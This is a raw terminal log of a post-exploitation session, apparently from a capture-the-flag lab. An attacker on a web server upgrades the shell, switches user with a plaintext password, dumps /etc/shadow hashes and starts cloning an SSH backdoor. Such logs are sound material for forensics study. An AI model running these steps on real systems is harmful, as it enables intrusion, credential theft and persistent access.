 /bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@overpass-production:/var/www/html/development/uploads$ ls -lAh
ls -lAh
total 8.0K
-rw-r--r-- 1 www-data www-data 51 Jul 21 17:48 .overpass
-rw-r--r-- 1 www-data www-data 99 Jul 21 20:34 payload.php
www-data@overpass-production:/var/www/html/development/uploads$ cat .overpass
cat .overpass
,LQ?2>6QiQ$JDE6>Q[QA2DDQiQH96?6G6C?@E62CE:?DE2?EQN.www-data@overpass-production:/var/www/html/development/uploads$ su james
su james
Password: whenevernoteartinstant
james@overpass-production:/var/www/html/development/uploads$ cd ~
cd ~
james@overpass-production:~$ sudo -l]
sudo -l]
sudo: invalid option -- ']'
usage: sudo -h | -K | -k | -V
usage: sudo -v [-AknS] [-g group] [-h host] [-p prompt] [-u user]
usage: sudo -l [-AknS] [-g group] [-h host] [-p prompt] [-U user] [-u user]
            [command]
usage: sudo [-AbEHknPS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p
            prompt] [-T timeout] [-u user] [VAR=value] [-i|-s] [<command>]
usage: sudo -e [-AknS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p
            prompt] [-T timeout] [-u user] file ...
james@overpass-production:~$ sudo -l
sudo -l
[sudo] password for james: whenevernoteartinstant
Matching Defaults entries for james on overpass-production:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User james may run the following commands on overpass-production:
    (ALL : ALL) ALL
james@overpass-production:~$ sudo cat /etc/shadow
sudo cat /etc/shadow
root:*:18295:0:99999:7:::
daemon:*:18295:0:99999:7:::
bin:*:18295:0:99999:7:::
sys:*:18295:0:99999:7:::
sync:*:18295:0:99999:7:::
games:*:18295:0:99999:7:::
man:*:18295:0:99999:7:::
lp:*:18295:0:99999:7:::
mail:*:18295:0:99999:7:::
news:*:18295:0:99999:7:::
uucp:*:18295:0:99999:7:::
proxy:*:18295:0:99999:7:::
www-data:*:18295:0:99999:7:::
backup:*:18295:0:99999:7:::
list:*:18295:0:99999:7:::
irc:*:18295:0:99999:7:::
gnats:*:18295:0:99999:7:::
nobody:*:18295:0:99999:7:::
systemd-network:*:18295:0:99999:7:::
systemd-resolve:*:18295:0:99999:7:::
syslog:*:18295:0:99999:7:::
messagebus:*:18295:0:99999:7:::
_apt:*:18295:0:99999:7:::
lxd:*:18295:0:99999:7:::
uuidd:*:18295:0:99999:7:::
dnsmasq:*:18295:0:99999:7:::
landscape:*:18295:0:99999:7:::
pollinate:*:18295:0:99999:7:::
sshd:*:18464:0:99999:7:::
james:$6$7GS5e.yv$HqIH5MthpGWpczr3MnwDHlED8gbVSHt7ma8yxzBM8LuBReDV5e1Pu/VuRskugt1Ckul/SKGX.5PyMpzAYo3Cg/:18464:0:99999:7:::
paradox:$6$oRXQu43X$WaAj3Z/4sEPV1mJdHsyJkIZm1rjjnNxrY5c8GElJIjG7u36xSgMGwKA2woDIFudtyqY37YCyukiHJPhi4IU7H0:18464:0:99999:7:::
szymex:$6$B.EnuXiO$f/u00HosZIO3UQCEJplazoQtH8WJjSX/ooBjwmYfEOTcqCAlMjeFIgYWqR5Aj2vsfRyf6x1wXxKitcPUjcXlX/:18464:0:99999:7:::
bee:$6$.SqHrp6z$B4rWPi0Hkj0gbQMFujz1KHVs9VrSFu7AU9CxWrZV7GzH05tYPL1xRzUJlFHbyp0K9TAeY1M6niFseB9VLBWSo0:18464:0:99999:7:::
muirland:$6$SWybS8o2$9diveQinxy8PJQnGQQWbTNKeb2AiSp.i8KznuAjYbqI3q04Rf5hjHPer3weiC.2MrOj2o1Sw/fd2cu0kC6dUP.:18464:0:99999:7:::
james@overpass-production:~$ git clone https://github.com/NinjaJc01/ssh-backdoor
<git clone https://github.com/NinjaJc01/ssh-backdoor
Cloning into 'ssh-backdoor'...
remote: Enumerating objects: 18, done.
remote: Counting objects:   5% (1/18)
remote: Counting objects:  11% (2/18)